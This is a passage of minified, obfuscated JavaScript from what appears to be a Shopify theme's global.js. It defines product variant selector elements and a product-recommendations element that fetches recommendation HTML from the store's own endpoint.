_0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=111696023758691050191761400935
